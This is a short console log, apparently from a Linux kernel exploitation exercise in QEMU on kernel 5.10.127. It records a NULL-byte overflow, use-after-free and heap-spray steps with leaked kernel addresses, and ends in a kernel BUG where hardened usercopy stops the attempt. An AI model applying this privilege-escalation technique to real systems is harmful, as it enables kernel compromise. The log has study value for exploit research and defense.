 [+] NULL-byte overflow ing...
[+] Freed all 'poll_list'
[!] leaked single_show: 0xffffffff813275c0
[!] leaked kbase: 0xffffffff81000000
[+] read 0x4330 bytes from UAFed key
[!] +0: 0xffff8880175fbc00 (tty)
[!] +1: 0xffff8880175ea000 (*file)
[!] +2: 0xffff8880175fbe68 (list_head.next)
[!] +3: 0xffff8880175fbe68 (list_head.prev)
[!] leaked kmalloc-1024: 0xffff8880175fbc00
[+] Freeed seq_operations
[+] spraying `poll_list` in kmalloc-32...
[+] Freeing UAFed key...
[+] spraying keys in kmalloc-32
11.290025] usercopy: Kernel memory overwrite attempt detected to SLUB object 'filp' (offset 191, size 32)!
11.291727] kernel BUG at mm/usercopy.c:99!
11.292511] invalid opcode: 0000 [#1] SMP PTI
11.293334] CPU: 0 PID: 521 Comm: exploit Tainted: G OE 5.10.127 #2
11.295477] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
11.297555] RIP: 0010:usercopy_abort+0x6f/0x71
11.298691] Code: 0f 45 c6 51 48 89 f9 48 c7 c2 55 32 1c 82 41 52 48 c7 c6 07 0b 1b 82 48 c7 c7 f8 31 1c 82 48 0f
11.303072] RSP: 0018:ffffc90000687d48 EFLAGS: 00010246
11.304316] RAX: 000000000000005f RBX: ffff8880174179bf RCX: 0000000000000000
11.305785] RDX: 0000000000000000 RSI: ffff88803ec20a80 RDI: ffff88803ec20a80
11.307388] RBP: 0000000000000020 R08: 0000000000000000 R09: c0000000ffffdfff
11.309047] R10: 0000000000000001 R11: ffffc90000687b68 R12: 0000000000000000
11.310525] R13: ffff8880174179df R14: ffff8880057a76c0 R15: 00007ffce7ed80a0
11.311852] FS: 0000000001a1b3c0(0000) GS:ffff88803ec00000(0000) knlGS:0000000000000000